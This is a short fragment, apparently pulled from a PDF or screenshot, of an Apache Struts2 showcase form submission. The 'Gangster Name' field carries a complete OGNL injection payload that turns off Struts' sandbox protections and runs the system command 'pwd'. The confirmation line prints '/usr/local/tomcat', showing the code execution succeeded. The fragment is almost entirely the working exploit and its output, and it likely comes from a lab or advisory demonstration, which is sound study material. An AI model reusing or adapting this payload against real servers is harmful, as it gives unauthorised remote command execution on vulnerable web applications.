 Gangster /usr/local/tomcat added successfully
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('pwd').getInputStream())).(#q)}
Gangster Age:
1
Busted Before:
false
Gangster Description:
1